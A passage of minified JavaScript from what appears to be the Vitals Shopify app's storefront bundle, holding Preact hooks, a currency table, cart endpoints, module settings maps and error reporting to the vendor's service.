c=5,E(function(){return{current:t}},[])}function x(t,e,n){c=6,w(function(){if("function"==typeof t){var n=t(e());return function(){t(null),n&&"function"==typeof n&&n()}}if(t)return t.current=e(),function(){return t.current=null}},null==n?n:n.concat(t))}function E(t,e){var n=_(r++,7);return R(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function C(t,e){return c=8,E(function(){return t},e)}function O(t){var e=o.context[t.__c],n=_(r++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(o)),e.props.value):t.__}function T(t,e){l.useDebugValue&&l.useDebugValue(e?e(t):t)}function U(t){var e=_(r++,10),n=g();return e.__=t,o.componentDidCatch||(o.componentDidCatch=function(t,i){e.__&&e.__(t,i),n[1](t)}),[n[0],function(){n[1](void 0)}]}function A(){var t=_(r++,11);if(!t.__){for(var e=o.__v;null!==e&&!e.__m&&null!==e.__;)e=e.__;var n=e.__m||(e.__m=[0,0]);t.__="P"+n[0]+"-"+n[1]++}return t.__}function M(){for(var t;t=u.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(P),t.__H.__h.forEach(L),t.__H.__h=[]}catch(e){t.__H.__h=[],l.__e(e,t.__v)}}l.__b=function(t){o=null,d&&d(t)},l.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),v&&v(t,e)},l.__r=function(t){f&&f(t),r=0;var e=(o=t.__c).__H;e&&(s===o?(e.__h=[],o.__h=[],e.__.forEach(function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0})):(e.__h.forEach(P),e.__h.forEach(L),e.__h=[],r=0)),s=o},l.diffed=function(t){h&&h(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==u.push(e)&&a===l.requestAnimationFrame||((a=l.requestAnimationFrame)||k)(M)),e.__H.__.forEach(function(t){t.u&&(t.__H=t.u),t.u=void 0})),s=o=null},l.__c=function(t,e){e.some(function(t){try{t.__h.forEach(P),t.__h=t.__h.filter(function(t){return!t.__||L(t)})}catch(n){e.some(function(t){t.__h&&(t.__h=[])}),e=[],l.__e(n,t.__v)}}),p&&p(t,e)},l.unmount=function(t){m&&m(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach(function(t){try{P(t)}catch(t){e=t}}),n.__H=void 0,e&&l.__e(e,n.__v))};var D="function"==typeof requestAnimationFrame;function k(t){var e,n=function(){clearTimeout(i),D&&cancelAnimationFrame(e),setTimeout(t)},i=setTimeout(n,100);D&&(e=requestAnimationFrame(n))}function P(t){var e=o,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),o=e}function L(t){var e=o;t.__c=t.__(),o=e}function R(t,e){return!t||t.length!==e.length||e.some(function(e,n){return e!==t[n]})}function H(t,e){return"function"==typeof e?e(t):e}},8262:(t,e,n)=>{var i=n(6084);function r(t){var e=typeof t;return'function'===e||'object'===e&&!!t}function o(t){return'string'==typeof t}function s(t){return t.split(/\s+/g).filter(function(t){return 0!==t.length})}function a(t){return o(t)&&''!==t?s(t):t&&t.length?t.reduce(function(t,e){return e?t.concat(s(e)):t},[]):r(t)?(e=t,Object.keys(e).reduce(function(t,n){var i=e[n];'function'==typeof i&&(i=i());return i?t.concat(s(n)):t},[])):[];var e}function c(t){return function(e){o(e)&&(e={name:e});var n=(e=i({prefix:'',modifierDelimiter:'--',outputIsString:!1},t,e)).prefix+e.name;var s=e.modifierDelimiter;var c=e.outputIsString;return function(t,e,i){var o;if(r(t)){o=t.element;e=t.modifiers||t.modifier;i=t.extra}else o=t;var u=o?n+'__'+o:n;var l=[u].concat(a(e).map(function(t){return u+s+t})).concat(a(i)).join(' ').trim();return c?l:{className:l}}}}var u=c({});u.withDefaults=c;t.exports=u},9661:(t,e,n)=>{"use strict";n.d(e,{X:()=>i});class i{constructor(t){this.W62=t||{}}L77(t){for(const e in t)t.hasOwnProperty(e)&&this.W62&&this.W62.hasOwnProperty(e)&&(this.W62[e]=t[e]);this.q70(this.W62)}W63(){}V43(){return''}L78(t){this.S28=t}q70(t){this.S28&&this.S28.forEach(e=>null==e?void 0:e.L77(t))}}},7204:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s,p:()=>a});var i=n(5541);var r=n(1683);var o=n(5731);function s(t=0){const e=new Promise(e=>{setTimeout(e,t)});const n=e.then.bind(e);const s=t=>{try{return t()}catch(e){i.aU.p1(e,new i.fz(r.Ui,{msg:(0,o.X5)(e),fn:String(t),stk:(0,o.yf)(e)},(0,o.yf)(e)))}};e.then=(t,e)=>n(t&&s.bind(null,t),e&&s.bind(null,e));return e}function a(t,e){return t.reduce((t,n,i)=>e?t+e(n,i):t+String(n),'')}},3906:(t,e,n)=>{"use strict";n.d(e,{z:()=>i});class i extends Error{constructor(t,e){super(`Failed loading chunk: ${t instanceof Error?t.message:t}; ${e}`);this.prevError=t;Object.setPrototypeOf(this,i.prototype)}}},2221:(t,e,n)=>{"use strict";n.d(e,{a:()=>o});var i=n(1076);var r=n(3906);class o{constructor(t){this.options=t;this.U4=0}X81(){return(0,i.sH)(this,void 0,void 0,function*(){this.q71||(this.q71=this.J14());return this.q71})}J14(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield this.S30();return this.G60(t)})}S30(){return(0,i.sH)(this,void 0,void 0,function*(){this.y47||(this.y47=this.B12());return this.y47})}B12(){return(0,i.sH)(this,void 0,void 0,function*(){try{return yield this.options.Q33()}catch(t){this.U4+=1;if(this.U4>5)throw new r.z(t,this.options.id);yield new Promise(t=>{setTimeout(()=>{t(void 0)},200)});return this.B12()}})}}},8196:(t,e,n)=>{"use strict";n.d(e,{U:()=>s,m:()=>o});var i=n(1076);var r=n(2221);var o;!function(t){t.W64="class";t.S31="function"}(o||(o={}));class s extends r.a{constructor(t){super(t);this.options=t}y48(){return(0,i.sH)(this,void 0,void 0,function*(){this.options.J15&&(yield Promise.all(Array.from(this.options.J15).map(t=>(0,i.sH)(this,[t],void 0,function*({getLoader:t}){var e;yield null===(e=t())||void 0===e?void 0:e.X81()}))))})}J14(){const t=Object.create(null,{J14:{get:()=>super.J14}});return(0,i.sH)(this,void 0,void 0,function*(){yield this.y48();return t.J14.call(this)})}G60(t){return this.options.X82===o.W64?new t:t()}}},8933:(t,e,n)=>{"use strict";n.d(e,{J:()=>l});var i=n(6636);var r=n(2913);var o=n(5172);var s=n.n(o);var a=n(1267);var c=n(7390);const u=(0,i.s)('ShopifyEditorWrapper');function l(t){r.h.V44('vtl-createShopifyWidgetWrapper',c.A.toString());const e=s()(`<div class="${u()}"/>`);const n=s()(`<div class="${u('Content')}"/>`);const i=s()(`\n\t\t<div class="${u('Overlay')}" />\n\t`);const{appName:o}=(0,a.rQ)();const l=s()(`\n\t\t<div class="${u('Header')}">\n\t\t\tApp automatically added with ${o}. To change position, add it to a new Section/Block using left panel.\n\t\t</div>`);e.on('mouseenter',()=>{var t;if(null===(t=window.Shopify)||void 0===t?void 0:t.inspectMode){i.css('display','flex');l.css('display','flex')}});e.on('mouseleave',()=>{i.css('display','none');l.css('display','none')});e.prepend(l);e.prepend(i);e.append(n);t.replaceWith(e);n.append(t)}},235:(t,e,n)=>{"use strict";n.d(e,{Rb:()=>o,TG:()=>r,VT:()=>i,p2:()=>s});const i={AF:'AFN',AL:'ALL',AQ:'USD',DZ:'DZD',AS:'USD',AD:'EUR',AO:'AOA',AG:'XCD',AZ:'AZN',AR:'ARS',AU:'AUD',AT:'EUR',BS:'BSD',BH:'BHD',BD:'BDT',AM:'AMD',BB:'BBD',BE:'EUR',BM:'BMD',BT:'BTN',BO:'BOB',BA:'BAM',BW:'BWP',BV:'NOK',BR:'BRL',BZ:'BZD',IO:'USD',SB:'SBD',VG:'USD',BN:'BND',BG:'BGN',MM:'MMK',BI:'BIF',BY:'BYN',KH:'KHR',CM:'XAF',CA:'CAD',CV:'CVE',KY:'KYD',CF:'XAF',LK:'LKR',TD:'XAF',CL:'CLP',CN:'CNY',TW:'TWD',CX:'AUD',CC:'AUD',CO:'COP',KM:'KMF',YT:'EUR',CG:'XAF',CD:'CDF',CK:'NZD',CR:'CRC',HR:'EUR',CU:'CUP',CY:'EUR',CZ:'CZK',BJ:'XOF',DK:'DKK',DM:'XCD',DO:'DOP',EC:'USD',SV:'SVC',GQ:'XAF',ET:'ETB',ER:'ERN',EE:'EUR',FO:'DKK',FK:'FKP',GS:'GBP',FJ:'FJD',FI:'EUR',AX:'EUR',FR:'EUR',GF:'EUR',PF:'XPF',TF:'EUR',DJ:'DJF',GA:'XAF',GE:'GEL',GM:'GMD',PS:'ILS',DE:'EUR',GH:'GHS',GI:'GIP',KI:'AUD',GR:'EUR',GL:'DKK',GD:'XCD',GP:'EUR',GU:'USD',GT:'GTQ',GN:'GNF',GY:'GYD',HT:'HTG',HM:'AUD',VA:'EUR',HN:'HNL',HK:'HKD',HU:'HUF',IS:'ISK',IN:'INR',ID:'IDR',IR:'IRR',IQ:'IQD',IE:'EUR',IL:'ILS',IT:'EUR',CI:'XOF',JM:'JMD',JP:'JPY',KZ:'KZT',JO:'JOD',KE:'KES',KP:'KPW',KR:'KRW',KW:'KWD',KG:'KGS',LA:'LAK',LB:'LBP',LS:'LSL',LV:'EUR',LR:'LRD',LY:'LYD',LI:'CHF',LT:'EUR',LU:'EUR',MO:'MOP',MG:'MGA',MW:'MWK',MY:'MYR',MV:'MVR',ML:'XOF',MT:'EUR',MQ:'EUR',MR:'MRO',MU:'MUR',MX:'MXN',MC:'EUR',MN:'MNT',MD:'MDL',ME:'EUR',MS:'XCD',MA:'MAD',MZ:'MZN',OM:'OMR',NA:'NAD',NR:'AUD',NP:'NPR',NL:'EUR',CW:'ANG',AW:'AWG',SX:'ANG',BQ:'USD',NC:'XPF',VU:'VUV',NZ:'NZD',NI:'NIO',NE:'XOF',NG:'NGN',NU:'NZD',NF:'AUD',NO:'NOK',MP:'USD',UM:'USD',FM:'USD',MH:'USD',PW:'USD',PK:'PKR',PA:'PAB',PG:'PGK',PY:'PYG',PE:'PEN',PH:'PHP',PN:'NZD',PL:'PLN',PT:'EUR',GW:'XOF',TL:'USD',PR:'USD',QA:'QAR',RE:'EUR',RO:'RON',RU:'RUB',RW:'RWF',BL:'EUR',SH:'SHP',KN:'XCD',AI:'XCD',LC:'XCD',MF:'EUR',PM:'EUR',VC:'XCD',SM:'EUR',ST:'STD',SA:'SAR',SN:'XOF',RS:'RSD',SC:'SCR',SL:'SLL',SG:'SGD',SK:'EUR',VN:'VND',SI:'EUR',SO:'SOS',ZA:'ZAR',ZW:'USD',ES:'EUR',SS:'SDG',SD:'SDG',EH:'MAD',SR:'SRD',SJ:'NOK',SZ:'SZL',SE:'SEK',CH:'CHF',SY:'SYP',TJ:'TJS',TH:'THB',TG:'XOF',TK:'NZD',TO:'TOP',TT:'TTD',AE:'AED',TN:'TND',TR:'TRY',TM:'TMT',TC:'USD',TV:'AUD',UG:'UGX',UA:'UAH',MK:'MKD',EG:'EGP',GB:'GBP',GG:'GBP',JE:'JEP',IM:'GBP',TZ:'TZS',US:'USD',VI:'USD',BF:'XOF',UY:'UYU',UZ:'UZS',VE:'VEF',WF:'XPF',WS:'WST',YE:'YER',ZM:'ZMW',SQ:'EUR'};const r={USD:'US',GBP:'GB',EUR:'DE',AUD:'AU',NZD:'NZ',NOK:'NO',DKK:'DK',ILS:'IL',CHF:'CH'};const o=['AQ','AS','GU','MP','FM','MH','PW','PR','VI','SQ'];const s=['jpy','clp','vnd','kwd']},6499:(t,e,n)=>{"use strict";n.d(e,{AB:()=>d,DC:()=>s,Lm:()=>l,UV:()=>o,Y0:()=>a,lo:()=>c,mW:()=>f,nW:()=>p,ry:()=>r,t6:()=>h,td:()=>u,zr:()=>i});const i='/cart.js';const r='/cart/add';const o='/cart/change';const s='/cart/update';const a='/checkout';const c='/cart';const u='/discount';const l='/recommendations/products.json';const d='https://vitals.app/verified';const f="https://appsolve.io";const h="https://cse.vitals.co";const p='.json'},8076:(t,e,n)=>{"use strict";n.d(e,{BE:()=>_,Fq:()=>b,GG:()=>p,Jw:()=>h,Jx:()=>c,Lv:()=>i,N6:()=>m,SI:()=>r,Uu:()=>C,_F:()=>E,aJ:()=>S,dB:()=>y,ei:()=>w,f9:()=>f,nH:()=>s,nT:()=>u,od:()=>v,oo:()=>o,qZ:()=>d,rN:()=>a,t7:()=>l,tu:()=>x,zf:()=>g});const i='vitals:CartUpdated';const r='vitals:CartUpdateFinish';const o='vitals:CurrentCartReady';const s='vitals:DiscountsLoaded';const a='vitals:PricesUpdated';const c='vitals:RenderCarouselStars';const u='vitals:RenderCollectionSnippets';const l='vitals:TabsRendered';const d='vitals:TabsChanged';const f='vitals:VariantChanged';const h='vitals:AppInit';const p='detach.ScrollToFixed';const m='vitals.EventCartDiscountsApplied';const v='vitals:EventFbPixelsLoaded';const _='vitals.EventPixelEventTriggered';const g='vitals.checkoutStarted';const y='vitals.EventCartUpdateProcessComplete';const b='vitals.EventCartExecuteCheckout';const w='vitals.EventCartUpdateSuccess';const S='vitals:cart-drawer:opened';const x='vitals:cart-drawer:closed';const E='vitals:cart-drawer:checkoutClicked';const C='vitals:RenderProductLabels'},7798:(t,e,n)=>{"use strict";n.d(e,{X:()=>i,f:()=>r});var i;!function(t){t[t.O28=26]="O28";t[t.w0=17]="w0";t[t.y51=19]="y51";t[t.X83=99999]="X83";t[t.L80=10]="L80";t[t.J17=24]="J17";t[t.w1=12]="w1";t[t.J18=11]="J18";t[t.D82=3]="D82";t[t.w2=30]="w2";t[t.B14=33]="B14";t[t.D83=28]="D83";t[t.B15=7]="B15";t[t.q77=9]="q77";t[t.L81=13]="L81";t[t.G62=47]="G62";t[t.G63=25]="G63";t[t.y52=50]="y52";t[t.J19=5]="J19";t[t.J20=15]="J20";t[t.V45=52]="V45";t[t.Q35=45]="Q35";t[t.D84=32]="D84";t[t.E0=21]="E0";t[t.l62=210]="l62";t[t.B16=211]="B16";t[t.G64=54]="G64";t[t.O29=8]="O29";t[t.L82=14]="L82";t[t.E1=34]="E1";t[t.B17=22]="B17";t[t.Q36=4]="Q36";t[t.J21=44]="J21";t[t.G65=23]="G65";t[t.Q37=16]="Q37";t[t.G66=46]="G66";t[t.L83=1]="L83";t[t.G67=53]="G67";t[t.L84=99991]="L84";t[t.M0=99992]="M0";t[t.B18=99993]="B18";t[t.p6=99994]="p6";t[t.t37=99995]="t37";t[t.E2=51]="E2";t[t.B19=36]="B19";t[t.J22=27]="J22";t[t.S33=57]="S33";t[t.Q38=58]="Q38";t[t.X84=48]="X84";t[t.M1=9e3]="M1";t[t.E3=56]="E3";t[t.M2=59]="M2";t[t.G68=60]="G68";t[t.SeoAltTags=31]="SeoAltTags";t[t.O30=61]="O30"}(i||(i={}));const r={};r[i.L83]='#bundle-trust_badges';r[i.D82]='#bundle-countdown_box';r[i.J20]='#bundle-payment_logos';r[i.E0]='#bundle-product_reviews';r[i.l62]='#bundle-product_reviews_carousel';r[i.B16]='#vitals-all_reviews_badge';r[i.B17]='#bundle-related-products';r[i.J17]='#cart_reserved-box';r[i.E1]='#vitals-recently_viewed-container';r[i.J21]='#vitals-shipping-box';r[i.G66]='#vitals-stock-urgency';r[i.G62]='#vitals-instagram-feed';r[i.S33]='#vitals-wishlist';r[i.B19]='#bundle-volume-discounts';r[i.D84]='#bundle-product-bundles';r[i.X83]='#vitals-upsell-builder-bogo';r[i.Q38]='#vitals-size_chart';r[i.M2]='#vitals-back_in_stock'},2746:(t,e,n)=>{"use strict";n.d(e,{H:()=>l});var i=n(3340);var r=n(5472);var o=n(3712);var s=n(1337);var a=n(1267);var c=n(9517);var u=n(1754);function l(t,e,n){if(!n||(0,o.x)())return;if((0,i.I)()){console.error(`Vitals ERROR ${t}\n\n`,n);return}const l=String(n);const d=function(t){return t&&'object'==typeof t&&'stack'in t&&'string'==typeof t.stack?t.stack:''}(n);if(!l&&!d)return;const f={msg:`${e} ${l}`};let h;try{h=(0,a.rQ)().id.toString()}catch(t){h='0'}(0,r.z)({S34:u.b.Q39.M3(c.v.Q40),errorCode:t,bcs:f,errorStackArg:d,cseOptions:{shopId:h,buildId:(0,s.O)(),url:window.location.href,userAgent:navigator.userAgent,platform:navigator.platform,screenWidth:screen.width,screenHeight:screen.height}})}},3733:(t,e,n)=>{"use strict";n.d(e,{Id:()=>c,aK:()=>a,hR:()=>s,xT:()=>l});var i=n(5956);var r=n(7466);const o={};function s(){return o}function a(t){return o[t]}function c(t,e){o[t]=e}const u=['VITALS_HOOK__CAN_EXECUTE_CHECKOUT','VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS','VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR','VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE','VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON','VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE','VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL','VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE','VITALS_FLAG__UPDATE_CART_ON_CHECKOUT','VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON','VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER','VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON','VITALS_FLAG__STOP_EXECUTION','VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN','VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER','VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY','VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT'];function l(t){u.includes(t)||i.a.n30(new r.v('Invalid custom JS variable received for changing',r.J.W66,{M4:{name:t}}))}},7553:(t,e,n)=>{"use strict";n.d(e,{T:()=>i});var i;!function(t){t[t.l63=163]="l63";t[t.b77=221]="b77";t[t.c80=1004]="c80";t[t.k6=1075]="k6";t[t.l64=686]="l64";t[t.k7=687]="k7";t[t.J23=693]="J23";t[t.b78=183]="b78";t[t.c25=259]="c25";t[t.k8=154]="k8";t[t.p7=149]="p7";t[t.q78=147]="q78";t[t.l65=215]="l65";t[t.l66=271]="l66";t[t.n31=376]="n31";t[t.y53=715]="y53";t[t.n32=398]="n32";t[t.w3=886]="w3";t[t.p8=366]="p8";t[t.q79=946]="q79";t[t.J24=607]="J24";t[t.G69=608]="G69";t[t.G70=703]="G70";t[t.p9=523]="p9"}(i||(i={}))},3340:(t,e,n)=>{"use strict";n.d(e,{I:()=>i});function i(){return!1}},5690:(t,e,n)=>{"use strict";n.d(e,{i:()=>r});var i=n(1951);const r=t=>!!(0,i.it)(t)},1951:(t,e,n)=>{"use strict";n.d(e,{BP:()=>r,it:()=>o,jb:()=>a});var i=n(4297);function r(){return window.vtlsLiquidData.moduleSettings}function o(t){var e;return null===(e=r())||void 0===e?void 0:e[t]}const s={};function a(t,e){return()=>{const n=o(e);if(!n)throw new Error(`${i.jr}: ${e}`);if('object'!=typeof n)throw new Error(`Settings must be an object for module: ${e}`);s[e]||(s[e]=function(t,e){return Object.entries(t).reduce((t,[n,i])=>{t[n]=e[i];return t},{})}(t,n));return s[e]}}},4512:(t,e,n)=>{"use strict";n.d(e,{V$:()=>r,Ww:()=>s,sG:()=>o});var i=n(7798);const r=(0,n(1951).jb)({U5:73,f13:441,n33:442,w4:506,q80:561},i.X.y51);const o=()=>{var t;const e=null!==(t=window.vtlsLiquidData.smartBar)&&void 0!==t?t:{};const[n]=Object.keys(e);if(!n)throw new Error('Smart bar metafield is not set properly.');return e[n]};const s=()=>{var t;return null!==(t=window.vtlsLiquidData.shopOrderCount)&&void 0!==t?t:0}},457:(t,e,n)=>{"use strict";n.d(e,{Bh:()=>a,IV:()=>o,yB:()=>s});var i=n(1951);var r=n(7798);var o;!function(t){t[t.W67=0]="W67";t[t.Y0=1]="Y0"}(o||(o={}));var s;!function(t){t[t.O31=0]="O31";t[t.S35=1]="S35";t[t.J25=2]="J25";t[t.E4=3]="E4"}(s||(s={}));const a=(0,i.jb)({p10:469,c81:470,p11:523,h24:553,p12:588,t38:595,Q41:606,B21:781,M5:876,c26:1076,M6:1105},r.X.X84)},2050:(t,e,n)=>{"use strict";n.d(e,{LX:()=>o,V:()=>a,Xy:()=>s});var i=n(1951);var r=n(7798);var o;!function(t){t.O35="bottom_left";t.M8="bottom_right";t.U7="top_left";t.S37="top_right";t.Y1="menu"}(o||(o={}));var s;!function(t){t.O35="bottom_left";t.M8="bottom_right";t.U7="top_left";t.S37="top_right";t.Y1="menu"}(s||(s={}));const a=(0,i.jb)({J26:128,O32:129,O33:136,G71:139,J27:141,J28:150,S36:168,w5:191,k9:249,t39:298,U6:337,M7:338,Q42:339,B22:609,G72:852,B23:151,E5:152,q81:140,O34:134},r.X.w2)},9424:(t,e,n)=>{"use strict";n.d(e,{P3:()=>o,SO:()=>s});var i=n(1951);var r=n(7798);const o=(0,i.jb)({q80:582,t40:583,i51:584,n34:587,n35:1055,l67:1052,y54:1057,w6:1058},r.X.V45);const s=()=>window.vtlsLiquidData.popUps||[]},6925:(t,e,n)=>{"use strict";n.d(e,{E:()=>o});var i=n(1951);var r=n(7798);const o=(0,i.jb)({w7:1034,y55:279,k10:1005,B24:507,w8:510,Q43:190,g9:410,w9:217,O36:216,M9:748,h25:280,c82:879,n36:281,p13:877,q82:878,q83:846,p14:1047,l68:1046,q84:1048,h26:278,r0:880,b43:793,f14:794,E6:142,J29:949,J30:143,Q44:144,Q45:145,l69:481,h27:482,B25:483,h28:484,J31:218,J32:219,B26:220,O37:948,w10:691,g10:333,h29:335,b16:1038,b44:1040,a40:1039,a55:1041,i52:334,k11:336,b79:1042,c27:1043,V46:746,E7:787,t41:1044,J33:747,p15:788,i53:1045,B27:494,g11:1003,E8:996,E9:1002,c83:1061,l70:1062,n37:1063,f15:1070,l71:1068,g12:1067,i54:1069,V47:951,t42:1072,t43:1073,n38:1074},r.X.E0)},1517:(t,e,n)=>{"use strict";n.d(e,{_4:()=>o,uF:()=>a});var i=n(1951);var r=n(7798);var o;!function(t){t[t.V48=0]="V48";t[t.Y2=1]="Y2"}(o||(o={}));var s;!function(t){t.Y3="left";t.V49="center";t.W69="right"}(s||(s={}));const a=(0,i.jb)({G73:184,M10:192,W68:237,E10:254,w11:344,B28:405,n39:853,B29:855,V47:957,w12:1016,k12:1018,M11:1020,t44:1027},r.X.E1)},4:(t,e,n)=>{"use strict";n.d(e,{U7:()=>a,w4:()=>s});var i=n(1951);var r=n(7798);var o;!function(t){t.V51="0";t.V52="1";t.V53="2"}(o||(o={}));const s=['blue','cyan','green','orange','pink','violet','black','royal-blue','yellow','candy','ocean-blue','nude','halloween'];const a=(0,i.jb)({B30:101,S38:102,V50:103,M12:104,M13:105,J34:106,W70:107,w13:120,r1:122,M14:124,M15:126,O38:159,O39:160,r2:256,r3:257,W71:260,t45:262,O40:263,M16:460,S39:554,n40:558,q80:560,g14:1023},r.X.J22)},8970:(t,e,n)=>{"use strict";n.d(e,{$L:()=>s,D1:()=>l,Ju:()=>o,jl:()=>u,yE:()=>a});var i=n(1951);var r=n(7798);var o;!function(t){t.V54="bottom";t.Y70="top"}(o||(o={}));var s;!function(t){t.Q46="automatic";t.V48="custom"}(s||(s={}));var a;!function(t){t.V55="0";t.V56="1";t.y59="2"}(a||(a={}));var c;!function(t){t[t.W72=0]="W72";t[t.W73=1]="W73"}(c||(c={}));var u;!function(t){t[t.S40=0]="S40";t[t.U8=1]="U8"}(u||(u={}));const l=(0,i.jb)({G74:232,E5:245,B23:246,J35:411,t46:417,r4:418,w12:477,M14:478,Q42:479,y56:489,B30:843,y57:844,B31:921,w14:922,t47:923,t48:924,w15:925,V47:952,y58:1021,E11:1110,w16:1154,k13:1155,h30:1156,c84:1157,M17:1158,d0:1159,B32:1160,i55:1161,d51:1162,d52:1163,w17:1182,g15:1183,t49:1185},r.X.Q37)},5201:(t,e,n)=>{"use strict";n.d(e,{Qv:()=>l,VE:()=>o,dj:()=>p,gN:()=>d,iB:()=>s,k$:()=>h,p4:()=>u});var i=n(1951);var r=n(7798);var o;!function(t){t.Y3="left";t.V49="center";t.W69="right"}(o||(o={}));var s;!function(t){t.Y3="left";t.W69="right"}(s||(s={}));var a;!function(t){t.V51="0";t.V52="1"}(a||(a={}));var c;!function(t){t.Z12="px";t.U9="%"}(c||(c={}));var u;!function(t){t[t.G77=1]="G77";t[t.E12=2]="E12";t[t.X83=3]="X83";t[t.Y4=4]="Y4";t[t.Y5=5]="Y5";t[t.J36=6]="J36"}(u||(u={}));var l;!function(t){t[t.M18=1]="M18";t[t.S35=2]="S35";t[t.S42=6]="S42";t[t.E13=8]="E13";t[t.G78=9]="G78"}(l||(l={}));const d=(0,i.jb)({G75:636,B33:637,W71:638,V46:639,y56:645,t50:655,B34:656,r5:657,y60:658,B35:659,G76:660,O41:661,w18:671,S41:733,B36:734,B37:735,w19:736,y61:737,l72:738,Q47:739,r6:740,Q48:744,p16:763,n39:848,B29:850,y62:895,t51:1012,n41:1032,d1:1077,Q49:1188,O42:1037,t52:1191,r7:1033,p17:1093,n42:1190,i56:1192},r.X.G67);const f=()=>window.vtlsLiquidData.ubOfferTypes;const h=(t,e)=>{const n=f();if(!n)return!1;const i=n[t];return Array.isArray(i)&&e?i.includes(e):!!i};const p=t=>{const e=f();return!!e&&Object.values(e).filter(e=>Array.isArray(e)&&e.includes(t)).length>0}},4873:(t,e,n)=>{"use strict";n.d(e,{v:()=>r});var i=n(7798);const r=(0,n(1951).jb)({G79:714,B38:990,G73:716,E10:717,B28:720,U10:722,E14:771,G80:778,r8:779,J37:780,w20:804,r9:805,r10:874,E15:896,r11:898,p18:897,w21:899,r12:900,E16:901,V47:992,h31:1189,E17:1196,E18:1195},i.X.S33)},2720:(t,e,n)=>{"use strict";n.d(e,{m:()=>o});var i=n(5709);var r=n(1144);function o(){var t;const e=null===(t=window.vtlsLiquidData.acceptedScopes)||void 0===t?void 0:t[i.l.V57];return!e||e.includes(r.u.a2)}},3410:(t,e,n)=>{"use strict";n.d(e,{K6:()=>r,Rr:()=>o,n_:()=>s});var i=n(1267);function r(){const t=(0,i.rQ)();return Array.isArray(t.enabledCurrencies)&&t.enabledCurrencies.length>1}function o(){return(0,i.rQ)().defaultCurrency||''}function s(){const{moneyFormat:t}=(0,i.rQ)();return!t.includes('_no_decimals')}},773:(t,e,n)=>{"use strict";n.d(e,{D:()=>i});function i(){const t=window.vtlsLiquidData.shopThemeName;if(t)return t.toLowerCase()}},6757:(t,e,n)=>{"use strict";n.d(e,{G:()=>r,o:()=>i});function i(t,e,n){}function r(t,e,n){}},9862:(t,e,n)=>{"use strict";var i=n(8430);var r=n(1337);var o=n(1683);var s=n(8076);n(9093);var a=n(7378);const c={atcButton:{getState:()=>a.q.getState().Y6.button,subscribe:t=>a.q.subscribe(({Y6:{button:e}})=>t(e))}};var u=n(2746);var l=n(1076);var d=n(8043);var f=n(5541);var h=n(4297);var p=n(2085);var m=n(1754);var v=n(5731);var _=n(4763);var g=n(5103);var y=n(317);var b;!function(t){t.U11="failure";t.U12="success"}(b||(b={}));const w=(t,e,n)=>new Promise(i=>{let r=0;const o=setInterval(()=>{if((t=>!(!t||('object'!=typeof t||!Object.keys(t).length)&&'function'!=typeof t))(t())){i(b.U12);clearInterval(o)}else if(r<e)r+=1;else{i(b.U11);clearInterval(o)}},n)});var S=n(9677);var x=n(7798);var E=n(2767);var C=n(2913);var O=n(5690);var T=n(1517);var U=n(6925);const A=[x.X.B14,x.X.G66,x.X.E0,x.X.V45,x.X.y51,x.X.L82,x.X.J17,x.X.D82,x.X.G63,x.X.L83,x.X.J20,x.X.J21,x.X.w1,x.X.J22,x.X.O29,x.X.Q37,x.X.J18,x.X.B15,x.X.L81,x.X.L80,x.X.w0,x.X.G65,x.X.q77,x.X.D83,x.X.B17,x.X.E1,x.X.Q36,x.X.J19,x.X.O28,x.X.G62,x.X.w2,x.X.y52,x.X.E2,x.X.G67,x.X.G64,x.X.E3,x.X.S33,x.X.Q38,x.X.M2,x.X.G68,x.X.O30];let M;function D(){M||(M=A.filter(t=>(0,O.i)(t)));return M}var k=n(675);const P={[x.X.E0]:[x.X.l62,x.X.B16,x.X.E0],[x.X.G67]:[x.X.B19,x.X.X83,x.X.D84]};const L={[x.X.E1]:()=>!(0,O.i)(x.X.E1)||!(0,T.uF)().t44,[x.X.E0]:()=>!(0,O.i)(x.X.E0)||(0,U.E)().w7,[x.X.J17]:()=>!0};var R=n(457);var H=n(8773);var B=n(7466);var N=n(5172);var I=n.n(N);var X=n(8851);var j=n(7204);var $=n(8196);const W=new $.U({X82:$.m.S31,id:x.X.B14,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{B14:t}=yield Promise.all([n.e(7162),n.e(5730)]).then(n.bind(n,628));return t})}});const Y=new $.U({X82:$.m.W64,id:x.X.E0,Q33:function(){return(0,l.sH)(this,void 0,void 0,function*(){const{E0:t}=yield Promise.all([n.e(6483),n.e(7162),n.e(4233),n.e(4823)]).then(n.bind(n,6899));return t})}});var V=n(235);var F=n(6691);var J=n(6757);class G{B39(){}J39(){throw!1}}(0,l.Cg)([J.G],G.prototype,"B39",null);var K=n(7730);var Q=n(8302);var z=n(3369);var q=n(2050);var Z=n(3410);var tt=n(8269);var et=n(3424);var nt=n(4283);class it extends G{constructor(){super();this.E21=null;this.G81=new nt.M}B39(){this.O43()&&this.B40()}O43(){return!m.b.Y71.E22()&&'googleshopping'!==m.b.Y71.B41('utm_source')}B40(){const t=m.b.Y71.B41('currency');const e=z.ke.E24(F.m1);const n=m.b.U14.t53();if(t&&m.b.U14.i57(t))t===n?this.w24(e||t):this.w24(t);else{const t=z.ke.O44(F.Tk);const i=this.l74();const 